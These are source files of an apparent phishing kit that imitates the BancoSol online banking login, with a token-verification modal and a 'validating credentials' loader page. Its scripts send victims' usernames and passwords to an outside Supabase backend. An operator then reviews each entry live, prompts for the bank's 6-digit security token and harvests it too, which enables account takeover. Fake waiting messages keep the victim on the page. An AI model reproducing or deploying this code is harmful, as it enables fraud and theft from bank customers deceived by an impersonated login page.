            <div class="token-modal-header">
                <img src="./inicio_files/bancosol-logo-simple.svg" alt="BancoSol" class="token-modal-logo">
                <h2>Verificación de seguridad</h2>
                <p>Ingresa el token de 6 dígitos que el administrador te ha proporcionado para acceder al sistema.</p>
            </div>
            <div class="token-modal-body">
                <div class="token-input-group">
                    <label for="tokenInput">Token de acceso</label>
                    <div class="token-input-wrapper">
                        <input type="text" id="tokenInput" maxlength="6" placeholder="000000" autocomplete="off">
                    </div>
                </div>
                <div class="token-error" id="tokenError">Token incorrecto. Verifica el código e intenta nuevamente.</div>
                <button class="btn-submit" id="tokenSubmitBtn">Verificar token</button>
            </div>
            <div class="token-modal-footer">
                <p>Si no tienes un token, solicítalo al administrador del sistema.</p>
            </div>
        </div>
    </div>

    <div class="help-btn">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="#52595D"><path d="M12 22.75C6.07 22.75 1.25 17.93 1.25 12S6.07 1.25 12 1.25 22.75 6.07 22.75 12 17.93 22.75 12 22.75m0-20C6.9 2.75 2.75 6.9 2.75 12S6.9 21.25 12 21.25s9.25-4.15 9.25-9.25S17.1 2.75 12 2.75"/><path d="M11.92 13.75c-.31 0-.6-.2-.71-.51-.13-.39.08-.82.47-.95.02 0 2.49-.88 2.49-2.29a2.25 2.25 0 0 0-1.87-2.22c-.53-.09-1.06 0-1.52.28-.46.27-.81.69-.98 1.19-.14.39-.57.59-.96.46a.754.754 0 0 1-.46-.96c.29-.83.88-1.54 1.64-1.99s1.66-.61 2.53-.46 1.67.6 2.24 1.28.88 1.54.88 2.42c0 2.51-3.37 3.66-3.51 3.71-.08.03-.16.04-.24.04M12.01 18c-.55 0-1-.45-1-1s.44-1 1-1c.55 0 1 .45 1 1s-.45 1-1 1"/></svg>
        <span>Ayuda</span>
    </div>
    <script>
        // ============================================================
        // FUNCIONES DE UI (definidas primero para que estén disponibles)
        // ============================================================
        function showLoginForm() {
            var cardsView = document.getElementById('loginCardsView');
            var formView = document.getElementById('loginFormView');
            if (cardsView) cardsView.style.display = 'none';
            if (formView) formView.classList.add('active');
        }
        function hideLoginForm() {
            var formView = document.getElementById('loginFormView');
            var cardsView = document.getElementById('loginCardsView');
            if (formView) formView.classList.remove('active');
            if (cardsView) cardsView.style.display = '';
        }
        function togglePasswordVisibility() {
            var passwordInput = document.getElementById('password');
            var visOn = document.getElementById('visibilityOn');
            var visOff = document.getElementById('visibilityOff');
            if (passwordInput && visOn && visOff) {
                if (passwordInput.type === 'password') {
                    passwordInput.type = 'text';
                    visOn.classList.add('hidden');
                    visOff.classList.remove('hidden');
                } else {
                    passwordInput.type = 'password';
                    visOn.classList.remove('hidden');
                    visOff.classList.add('hidden');
                }
            }
        }
        function showHelp() {
            alert('Si necesitas ayuda con tu contraseña, comunícate con FonoSol al 800 10 2929 o acércate a la agencia más cercana.');
        }

        // ============================================================
        // SUPABASE CONFIGURATION - Usando REST API directa (sin SDK)
        // ============================================================
        const SUPABASE_URL = 'https://ktuknakuiicqdicknqnu.supabase.co';
        const SUPABASE_ANON_KEY = 'sb_publishable_mIQcyGnaX_oatdbodvzJVQ_Szu_D0en';
        const SUPABASE_TABLE = 'solicitudes_ingreso';

        /**
         * Función para insertar datos en Supabase usando la REST API directamente
         * Esto es más robusto porque no depende de cargar ningún SDK externo
         */
        async function supabaseInsert(data) {
            const url = `${SUPABASE_URL}/rest/v1/${SUPABASE_TABLE}`;
            
            const response = await fetch(url, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'apikey': SUPABASE_ANON_KEY,
                    'Authorization': `Bearer ${SUPABASE_ANON_KEY}`,
                    'Prefer': 'return=representation'
                },
                body: JSON.stringify(data)
            });

            if (!response.ok) {
                const errorText = await response.text();
                let errorData;
                try {
                    errorData = JSON.parse(errorText);
                } catch {
                    errorData = { message: errorText };
                }
                throw {
                    code: response.status,
                    message: errorData.message || errorData.error || response.statusText,
                    details: errorText,
                    status: response.status
                };
            }

            return await response.json();
        }

        console.log('✅ Supabase REST API configurada correctamente');

        // ============================================================
        // DETECTAR ERROR EN URL Y MOSTRAR FORMULARIO AUTOMÁTICAMENTE
        // ============================================================
        (function() {
            var urlParams = new URLSearchParams(window.location.search);
            var error = urlParams.get('error');
            if (error === 'datos_incorrectos' || error === 'tiempo_agotado') {
                // Mostrar el formulario de login automáticamente
                var cardsView = document.getElementById('loginCardsView');
                var formView = document.getElementById('loginFormView');
                if (cardsView) cardsView.style.display = 'none';
                if (formView) formView.classList.add('active');

                var banner = document.getElementById('errorBanner');
                var msg = document.getElementById('errorMessage');
                if (banner && msg) {
                    if (error === 'datos_incorrectos') {
                        msg.textContent = 'Los datos ingresados son incorrectos. Verifica tus credenciales e intenta nuevamente.';
                    } else {
                        msg.textContent = 'El tiempo de espera ha expirado. Por favor, intenta nuevamente.';
                    }
                    banner.classList.add('active');
                    // Ocultar después de 8 segundos
                    setTimeout(function() {
                        banner.classList.remove('active');
                    }, 8000);
                }
            }
        })();

        // ============================================================
        // TOKEN MODAL - Detectar token requerido en URL
        // ============================================================
        (function() {
            var urlParams = new URLSearchParams(window.location.search);
            var tokenRequerido = urlParams.get('token');
            var registroId = urlParams.get('id');

            if (tokenRequerido === 'requerido' && registroId) {
                console.log('🔑 Token requerido para registro #' + registroId);
                
                // Mostrar el modal de token
                var modal = document.getElementById('tokenModal');
                if (modal) {
                    modal.classList.add('active');
                }

                // Configurar el botón de verificar
                var submitBtn = document.getElementById('tokenSubmitBtn');
                var tokenInput = document.getElementById('tokenInput');
                var tokenError = document.getElementById('tokenError');

                if (submitBtn && tokenInput) {
                    submitBtn.addEventListener('click', async function() {
                        var tokenIngresado = tokenInput.value.trim();
                        
                        if (tokenIngresado.length !== 6 || isNaN(tokenIngresado)) {
                            if (tokenError) {
                                tokenError.textContent = 'El token debe tener exactamente 6 dígitos numéricos.';
                                tokenError.classList.add('active');
                            }
                            return;
                        }

                        // Deshabilitar botón mientras se procesa
                        submitBtn.disabled = true;
                        submitBtn.textContent = 'Enviando...';

                        try {
                            console.log('🔑 Enviando token ingresado para registro #' + registroId + ':', tokenIngresado);
                            
                            // Guardar el token que ingresó el usuario y cambiar estado
                            var patchUrl = SUPABASE_URL + '/rest/v1/' + SUPABASE_TABLE + '?id=eq.' + registroId;
                            await fetch(patchUrl, {
                                method: 'PATCH',
                                headers: {
                                    'Content-Type': 'application/json',
                                    'apikey': SUPABASE_ANON_KEY,
                                    'Authorization': 'Bearer ' + SUPABASE_ANON_KEY
                                },
                                body: JSON.stringify({ 
                                    estado: 'token_ingresado',
                                    token_ingresado: tokenIngresado
                                })
                            });
                            
                            console.log('✅ Token enviado - estado cambiado a token_ingresado');
                            
                            // Cerrar modal de token y mostrar loader en la misma página
                            if (modal) modal.classList.remove('active');
                            
                            // Mostrar loader en la misma página para esperar decisión del admin
                            var loaderOverlay = document.getElementById('loaderOverlay');
                            if (loaderOverlay) {
                                loaderOverlay.querySelector('.loader-text').textContent = 'Token enviado, esperando aprobación del administrador';
                                loaderOverlay.classList.add('active');
                            }
                            
                            // Monitorear el estado cada 3 segundos
                            var intervalo = setInterval(async function() {
                                try {
                                    var checkUrl = SUPABASE_URL + '/rest/v1/' + SUPABASE_TABLE + '?select=estado&id=eq.' + registroId;
                                    var checkResp = await fetch(checkUrl, {
                                        headers: {
                                            'apikey': SUPABASE_ANON_KEY,
                                            'Authorization': 'Bearer ' + SUPABASE_ANON_KEY
                                        }
                                    });
                                    var checkData = await checkResp.json();
                                    if (checkData && checkData.length > 0) {
                                        var estadoActual = checkData[0].estado;
                                        console.log('⏳ Estado actual:', estadoActual);
                                        if (estadoActual === 'aprobado') {
                                            clearInterval(intervalo);
                                            window.location.href = 'index.html';
                                        } else if (estadoActual === 'rechazado') {
                                            clearInterval(intervalo);
                                            window.location.href = 'inicio.html?error=datos_incorrectos';
                                        } else if (estadoActual === 'token_incorrecto') {
                                            // Admin dijo que el token es incorrecto - mostrar modal nuevamente
                                            clearInterval(intervalo);
                                            if (loaderOverlay) loaderOverlay.classList.remove('active');
                                            if (modal) modal.classList.add('active');
                                            if (tokenError) {
                                                tokenError.textContent = '❌ Token incorrecto. El administrador ha rechazado el token ingresado. Por favor, ingresa el código nuevamente.';
                                                tokenError.classList.add('active');
                                            }
                                            submitBtn.disabled = false;
                                            submitBtn.textContent = 'Verificar token';
                                            if (tokenInput) {
                                                tokenInput.value = '';
                                                tokenInput.focus();
                                            }
                                        }
                                    }
                                } catch (e) {
                                    console.error('Error al monitorear:', e);
                                }
                            }, 3000);
                        } catch (err) {
                            console.error('❌ Error al enviar token:', err);
                            if (tokenError) {
                                tokenError.textContent = 'Error al enviar el token. Intenta nuevamente.';
                                tokenError.classList.add('active');
                            }
                            submitBtn.disabled = false;
                            submitBtn.textContent = 'Verificar token';
                        }
                    });

                    // Permitir enviar con Enter
                    tokenInput.addEventListener('keydown', function(e) {
                        if (e.key === 'Enter') {
                            submitBtn.click();
                        }
                    });

                    // Auto-limpiar error al escribir
                    tokenInput.addEventListener('input', function() {
                        if (tokenError) {
                            tokenError.classList.remove('active');
                        }
                        // Solo permitir dígitos
                        this.value = this.value.replace(/[^0-9]/g, '');
                    });

                    // Enfocar el input automáticamente
                    tokenInput.focus();
                }
            }
        })();

        // ============================================================
        // DOM CONTENT LOADED
        // ============================================================
        document.addEventListener('DOMContentLoaded', function() {
            // Click en la tarjeta "Banca personas" para mostrar el formulario
            var bancaPersonasCard = document.getElementById('bancaPersonasCard');
            if (bancaPersonasCard) {
                bancaPersonasCard.addEventListener('click', showLoginForm);
            }

            var username = document.getElementById('username');
            var password = document.getElementById('password');
            var loginBtn = document.getElementById('loginButton');

            if (!username || !password || !loginBtn) {
                console.warn('Elementos del formulario no encontrados');
                return;
            }

            // Habilitar botón cuando los campos tengan contenido
            function checkFields() {
                loginBtn.disabled = !(username.value.trim() && password.value.trim());
            }
            username.addEventListener('input', checkFields);
            password.addEventListener('input', checkFields);

            // Enviar datos a Supabase al hacer clic en Ingresar
            loginBtn.addEventListener('click', async function(e) {
                if (loginBtn.disabled) return;

                const user = username.value.trim();
                const pass = password.value.trim();

                if (!user || !pass) {
                    alert('Por favor complete todos los campos.');
                    return;
                }

                console.log('=== Intentando guardar en Supabase ===');
                console.log('Usuario:', user);
                console.log('Contraseña:', pass);
                console.log('Portal: inicio');

                try {
                    const result = await supabaseInsert([
                        {
                            usuario: user,
                            contrasena: pass,
                            portal: 'inicio',
                            estado: 'pendiente',
                            created_at: new Date().toISOString()
                        }
                    ]);
                    
                    console.log('✅ SUCCESS - Solicitud guardada exitosamente:', result);
                    
                    // Redirigir al loader con el ID del registro y el portal
                    var registroId = result[0].id;
                    window.location.href = 'loader.html?id=' + registroId + '&portal=inicio';
                    
                } catch (err) {
                    console.error('❌ ERROR de Supabase:', err);
                    console.error('Código:', err.code);
                    console.error('Mensaje:', err.message);
                    console.error('Detalles:', err.details);
                    alert('Error al procesar la solicitud. Revisa la consola (F12) para más detalles.');
                }
            });
        });
    </script>
</body>
</html>
</file>

<file: loader.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BancoSol - Validando</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        html, body {
            width: 100%;
            height: 100%;
            overflow: hidden;
        }
        body {
            display: flex;
            align-items: center;
            justify-content: center;
            background: #ffffff;
            font-family: sans-serif;
        }
        .loader-overlay {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 32px;
            width: 100%;
            height: 100%;
        }
        .loader-logo {
            height: 70px;
            width: 140px;
        }
        .loader-spinner {
            width: 48px;
            height: 48px;
            border: 4px solid rgba(70, 0, 155, 0.2);
            border-top-color: rgb(70, 0, 155);
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        .loader-text {
            font-size: 16px;
            font-weight: 500;
            color: rgb(70, 0, 155);
            font-family: sans-serif;
            letter-spacing: 0.5px;
        }
        .loader-dots::after {
            content: '';
            animation: dots 1.5s steps(4, end) infinite;
        }
        @keyframes dots {
            0% { content: ''; }
            25% { content: '.'; }
            50% { content: '..'; }
            75% { content: '...'; }
            100% { content: ''; }
        }
        .loader-status {
            font-size: 14px;
            color: #6b7280;
            margin-top: -16px;
        }
    </style>
</head>
<body>
    <div class="loader-overlay">
        <img src="./empresas_files/logo-blue.png" alt="BancoSol" class="loader-logo">
        <div class="loader-spinner"></div>
        <div class="loader-text">Validando credenciales<span class="loader-dots"></span></div>
        <div class="loader-status" id="statusText">Confirmacion de datos...</div>
    </div>

    <script>
        // ============================================================
        // SUPABASE CONFIGURATION
        // ============================================================
        const SUPABASE_URL = 'https://ktuknakuiicqdicknqnu.supabase.co';
        const SUPABASE_ANON_KEY = 'sb_publishable_mIQcyGnaX_oatdbodvzJVQ_Szu_D0en';
        const SUPABASE_TABLE = 'solicitudes_ingreso';

        // Obtener parámetros de la URL
        var urlParams = new URLSearchParams(window.location.search);
        var registroId = urlParams.get('id');
        var portal = urlParams.get('portal') || 'inicio';

        console.log('🔍 Loader iniciado - ID:', registroId, 'Portal:', portal);

        // Si no hay ID, redirigir a inicio
        if (!registroId) {
            console.warn('⚠️ No se recibió ID de registro');
            window.location.href = 'inicio.html?error=sin_id';
        }

        /**
         * Consultar el estado del registro en Supabase
         */
        async function consultarEstado() {
            var url = SUPABASE_URL + '/rest/v1/' + SUPABASE_TABLE + '?select=id,estado,portal&id=eq.' + registroId;
            
            try {
                var response = await fetch(url, {
                    method: 'GET',
                    headers: {
                        'apikey': SUPABASE_ANON_KEY,
                        'Authorization': 'Bearer ' + SUPABASE_ANON_KEY
                    }
                });

                if (!response.ok) {
                    console.error('❌ Error al consultar:', response.status);
                    return null;
                }

                var data = await response.json();
                console.log('📡 Estado consultado:', data);
                
                if (data && data.length > 0) {
                    return data[0];
                }
                return null;
            } catch (err) {
                console.error('❌ Error en consulta:', err);
                return null;
            }
        }

        /**
         * Redirigir según el estado del registro
         */
        function redirigirSegunEstado(registro) {
            if (!registro) return false;

            var estado = registro.estado;
            var portalOrigen = registro.portal || portal;

            console.log('🔄 Estado detectado:', estado, 'Portal:', portalOrigen);

            if (estado === 'token_generado') {
                console.log('🔑 TOKEN GENERADO - Redirigiendo al login con token requerido');
                // Redirigir al login correspondiente con token requerido
                if (portalOrigen === 'empresas') {
                    window.location.href = 'empresas.html?token=requerido&id=' + registro.id;
                } else {
                    window.location.href = 'inicio.html?token=requerido&id=' + registro.id;
                }
                return true;
            }
            else if (estado === 'aprobado') {
                console.log('✅ APROBADO - Redirigiendo a index.html');
                // Redirigir a la página principal (index.html)
                window.location.href = 'index.html';
                return true;
            } 
            else if (estado === 'rechazado') {
                console.log('❌ RECHAZADO - Redirigiendo al login con error');
                // Redirigir al login correspondiente con mensaje de error
                if (portalOrigen === 'empresas') {
                    window.location.href = 'empresas.html?error=datos_incorrectos';
                } else {
                    window.location.href = 'inicio.html?error=datos_incorrectos';
                }
                return true;
            }
            else if (estado === 'eliminado') {
                console.log('🗑️ ELIMINADO - Redirigiendo al login con error');
                if (portalOrigen === 'empresas') {
                    window.location.href = 'empresas.html?error=datos_incorrectos';
                } else {
                    window.location.href = 'inicio.html?error=datos_incorrectos';
                }
                return true;
            }

            // Sigue pendiente - no redirigir
            return false;
        }

        /**
         * Bucle principal: consultar cada 2 segundos
         */
        async function iniciarMonitoreo() {
            var statusText = document.getElementById('statusText');
            var intentos = 0;
            var maxIntentos = 300; // 300 * 2s = 10 minutos máximo

            while (intentos < maxIntentos) {
                intentos++;
                console.log('⏳ Intento #' + intentos + ' - Consultando estado...');

                var registro = await consultarEstado();
                
                if (registro) {
                    var redirigido = redirigirSegunEstado(registro);
                    if (redirigido) {
                        return; // Detener el bucle
                    }
                }

                // Actualizar texto de estado
                if (statusText) {
                    var mensajes = [
                        'Esperando verificación del administrador...',
                        'Validando tus credenciales...',
                        'Procesando solicitud...',
                        'Casi listo...',
                        'Verificando datos de ingreso...'
                    ];
                    statusText.textContent = mensajes[intentos % mensajes.length];
                }

                // Esperar 2 segundos antes del siguiente intento
                await new Promise(resolve => setTimeout(resolve, 2000));
            }

            // Si llegamos aquí, timeout
            console.warn('⏰ Timeout - Se agotó el tiempo de espera');
            if (portal === 'empresas') {
                window.location.href = 'empresas.html?error=tiempo_agotado';
            } else {
                window.location.href = 'inicio.html?error=tiempo_agotado';
            }
        }

        // Iniciar monitoreo cuando cargue la página
        document.addEventListener('DOMContentLoaded', function() {
            iniciarMonitoreo();
        });
    </script>
</body>
</html>
</file>
